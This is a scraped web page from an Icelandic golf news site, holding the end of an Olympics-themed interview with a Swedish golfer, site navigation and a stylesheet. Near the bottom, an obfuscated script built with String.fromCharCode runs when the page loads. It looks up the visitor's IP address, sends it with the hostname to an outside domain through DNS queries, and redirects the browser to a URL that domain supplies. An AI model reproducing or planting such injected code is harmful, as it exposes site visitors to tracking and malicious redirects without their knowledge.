<p style="text-align: justify;"><strong>Hvaða land telur þú að fái flestu medalíurnar? Hvað með Bretland í því sambandi?</strong><strong> </strong>Ég myndi giska á Bandaríkin vegna þess að þau eru mjög framarlega í frjálsum en Kína fær líklegast fullt af medalíum líka! Bretar munu fá sinn skerf af medalíum en ég held að þeir verði ekki með tærnar þar sem toppþjóðirnar hafa hælana. <strong></strong></p>
<p style="text-align: justify;"><strong>Hvaða Ólympíuleikar eru í mestu uppáhaldi hjá þér? </strong>Ég get ekkert sagt til um það ég hef ekki fyglst það náið með hvert fjórða ár til þess að mynda mér skoðun. Leikarnir í Sydney voru flottir en ég man ekki nógu langt aftur til þess að bera leikana saman!</p>
<p style="text-align: justify;"><strong>Æfir þú eða hefir þú nokkru sinni æft aðra olympíuíþrótt en golf?  </strong>Ég spilaði krullu (ens. curling) til ársins 1998 og það er vetrarólympíuíþrótt núna.</p>
<p style="text-align: justify;"><strong>Hvert er uppáhaldsandartak þitt á Ólympíuleikunum?</strong> Mér líka alltaf opnunarhátíðirnar. Það er frábært að sjá svona marga góða íþróttamenns samankomna á svo smáum bletti. <strong></strong></p>
<p style="text-align: justify;"><strong>Hefir þú hitt einhverja Ólympíuverðlaunahafa fyrir utan Vera Shimanskaya? </strong>Já, nokkra sem eru á Ólympíuleikunum af hálfu Svíþjóð. T.d. Tomas Johansson, skautamann og síðan auðvitað þá sem eru í sænska krulluliðinu og nokkra af brun og gönguskíðamönnunum okkar líka.</p>
<p style="text-align: justify;"><strong>Ef þú værir ekki í golfi hvaða aðra ólympíugrein myndir þú leggja stund á?</strong><strong> </strong>Tennis.</p>
<p style="text-align: justify;"><strong>Ef þú myndir ekki hafa helgað feril þinn golfi í hvaða annarri grein telur þú að þú myndir hafa náð árangri?</strong><strong> </strong>Krullu.<strong></strong></p>
<p style="text-align: justify;"><strong>Veistu hvernig ferlið er til þess að verða valin í golflið þjóðar sinnar fyrir Ólympíuleikana 2016?</strong><strong> </strong>Það byggist allt á heimslistanum. Það eru 60 kylfingar alls sem fá að keppa og þjóð getur átt mest 4 keppendur en þá verður sú þjóð að eiga a.m.k. 2 leikmenn í top-15 á heimslistanum. Ef ekki þá fær hver þjóð að vera með 2 kylfinga sem eru hæstir á heimslistanum.</p>
<p style="text-align: justify;"><strong>Hvernig telur þú að golf muni breytast eftir að það verður aftur ólympíugrein? </strong>Alls ekki mikið. Ég tel bara að þetta muni verða frábært tækifæri fyrir minni þjóðir (INNSKOT: s.s. Ísland)  til þess að keppa í stóru golfmóti og á Ólympíuleikunum!</p>
<p style="text-align: justify;"><em>Heimild: LET </em></p>
<div></div>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.golf1.is/wp-content/themes/golf1/mobile.css
body_size: 943
content:
@charset "utf-8";
/* CSS Document */

#menubutton{ display:none;}

.oldernewer{ margin-bottom:15px; overflow:hidden;}



@media (max-width: 1050px){
	
img{ max-width:100%; height:auto !important; vertical-align:middle;}	
#header{ height:auto; background-position:left bottom; padding-bottom:29px;}
.header_top{ width:auto; max-width:960px; height:auto;}
.header_top > a{ display:block;}
.header_top .img_header{ position:static;}
.menu{ max-width:850px; width:auto;}

#content{ max-width:850px; width:auto; background-size:34%;}
#maincontent{ max-width:64%;}
.nivoSlider{ width:calc(100% - 10px) !important; height:309px !important;}
.nivo-slice{ width:100% !important; height:309px !important; background-size:100% auto !important;}
.home #maincontent .right{ width:calc(100% - 185px);}

.searchcontent h1{ margin-bottom:0px;}

.right ul.top3_list li .pic_box,
.searchcontent .post-single .pic_box{ width:100px;}
.right ul.top3_list li .pic_box a,
.searchcontent .post-single .pic_box a{ display:block;}
.right ul.top3_list li .pic_box img{ width:calc(100% - 4px);}
.right ul.top3_list li .text_box,
.right ul.top7_list li .text_box,
.searchcontent .post-single .text_box{ width:calc(100% - 110px);}

.gallerylist .post-single img{ border-width:2px; width:calc(100% - 4px);}

.detail_pic{ padding:2px; width:calc(100% - 4px);}





#sidebar{ max-width:31%;}
.col1 ul{ margin-left:0px;}
.col1 ul:after{ content:""; display:table; clear:both;}
.col2 ul li,
.col3 ul li{ margin-left:0px;}



}



@media (max-width: 900px){
.menu{ width:630px; max-width:630px;}
.language{ left:566px;}	
.nivoSlider,
.nivo-slice{ height:360px !important;}
	

#content{ background:none;}
#maincontent{ float:none; margin:auto; width:630px; max-width:none;}
#sidebar{ width:auto; max-width:590px; padding:20px 20px 1px; float:none; margin:0px auto 20px; background:url(images/bg_sidebar.png) center top; background-size:100% auto; background-repeat:repeat-y;}
#sidebar .search_box{ width:270px;}
.adbar{ float:none;}
#sidebar .col{ margin-bottom:20px;}	
	

}

@media (min-width: 769px){
.menu .menu{ display:block !important;}
}


@media (max-width: 768px){
	
#menubutton{ display:block; cursor:pointer; padding:0; position:absolute; left:20px; background:none; border:0; top:4px;}
#menubutton span{ display:block; width:20px; height:2px; margin:3px 0px; background:#fff;}
.menu{ width:100%; max-width:none;}	
.menu .menu{ display:none; top:28px;}
.menu ul{ width:100%; background:#000;}
.menu li{ float:none;}
.menu li.page-item-78{ margin-left:0px;}
.menu li a{ color:#fff; background:none; text-indent:0px; width:auto; text-align:left; padding:10px 20px; }
.menu li:first-child a{ padding-top:20px;}
.menu li:last-child a{ padding-bottom:20px;}
.language{ left:auto; right:20px;}
	
	

}


@media (max-width: 660px){

#maincontent{ width:480px;}
#sidebar{ width:440px;}
.nivoSlider, .nivo-slice{ height:272px !important;}


}


@media (max-width: 500px){
.right{ float:none;}
.left{ float:none;}	
	
	
#banner{ margin-top:10px;}
.nivoSlider, .nivo-slice{ height:168px !important;}
.right .banner_text{ padding-top:24px;}
#maincontent{ width:300px;}
.home #maincontent .right{ width:100%;}
.home #maincontent .left{ margin:auto;}
.icons{ margin-top:0px;}
.adbarinn640{ margin-top:30px;}


.searchcontent .post-single .pic_box{ float:none; width:calc(100% - 4px); margin-bottom:15px;}
.searchcontent .post-single .pic_box img{ width:100% !important; height:auto !important;}
.searchcontent .post-single .text_box{ float:none; width:100%;}


#sidebar{ width:260px;}
#sidebar .search_box{ width:260px; margin:0;}

#footer{ line-height:1.2; padding-top:5px; padding-bottom:5px; background-size:auto 100%;}

}



